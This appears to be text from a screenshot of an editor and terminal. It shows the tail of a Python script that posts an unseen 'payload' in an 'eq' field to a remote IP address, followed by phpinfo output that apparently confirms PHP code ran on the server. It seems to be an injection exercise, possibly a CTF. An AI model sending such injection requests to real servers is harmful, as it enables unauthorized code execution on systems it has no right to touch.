 29
30 response = requests.post('http://35.238.221.234', data={"eq":payload})
31
32 print(response.status_code, response.reason)
33 print(response.content.decode())
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE powershell
<tr><td class="e">PHP Extension Build </td><td class="v">API20151012,NTS </td></tr>
<tr><td class="e">Debug Build </td><td class="v">no </td></tr>
<tr><td class="e">Thread Safety </td><td class="v">disabled </td></tr>
<tr><td class="e">Zend Signal Handling </td><td class="v">disabled </td></tr>
<tr><td class="e">Zend Memory Manager </td><td class="v">enabled </td></tr>
<tr><td class="e">Zend Multibyte Support </td><td class="v">provided by mbstring </td></tr>
<tr><td class="e">IPv6 Support </td><td class="v">enabled </td></tr>
<tr><td class="e">DTrace Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Registered PHP Streams</td><td class="v">https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar</td></tr>
<tr><td class="e">Registered Stream Socket Transports</td><td class="v">tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2</td></
tr>
<tr><td class="e">Registered Stream Filters</td><td class="v">zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.st
rip_tags, convert.*, consumed, dechunk</td></tr>
</table>
<table>